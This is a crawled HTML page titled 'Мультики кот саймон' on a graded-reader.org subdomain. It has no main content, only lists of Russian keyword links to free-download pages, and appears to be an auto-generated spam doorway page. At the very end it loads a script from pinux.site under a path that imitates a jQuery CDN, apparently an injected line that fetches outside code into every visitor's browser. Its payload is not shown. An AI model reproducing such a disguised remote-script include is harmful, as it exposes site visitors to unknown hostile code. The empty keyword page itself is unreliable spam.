

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-multiki-kot-saymon.html
body_size: 1756
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мультики кот саймон - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мультики кот саймон</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-perevesti-s-foto-tekst.html">Перевести с фото текст</a></li>
                                <li><a href="br2v-muzyka-skachat-romantika.html">Музыка скачать романтика</a></li>
                                <li><a href="br2v-skachat-vse-standartnye-skiny-dlya-gta-sa.html">Скачать все стандартные скины для гта са</a></li>
                                <li><a href="br2v-mashinka-dlya-chistki-obuvi-otzyvy.html">Машинка для чистки обуви отзывы</a></li>
                                <li><a href="br2v-troll-gnet-el-minusovka.html">Тролль гнет ель минусовка</a></li>
                                <li><a href="br2v-leksicheskoe-znachenie-slova-kosmos-tolkovyy-slovar.html">Лексическое значение слова космос толковый словарь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-proshivki-turbo-vaz.html">Прошивки турбо ваз</a></li>
                                            <li><a href="br2v-skachat-tekst-pesni-zima-zimushka.html">Скачать текст песни зима зимушка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-chity-na-robokraft-na-rp.html">Скачать читы на робокрафт на рп</a></li>
                                            <li><a href="br2v-skachat-besplatno-acronis-disk-director-rus.html">Скачать бесплатно acronis disk director rus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-rar-repair-tool.html">Rar repair tool</a></li>
                                            <li><a href="br2v-radeon-hd-6540-skachat-drayver.html">Radeon hd 6540 скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-pesni-gruppa-a-studio.html">Скачать песни группа а студио</a></li>
                                            <li><a href="br2v-novye-pesni-marka-tishmana-skachat-besplatno.html">Новые песни марка тишмана скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
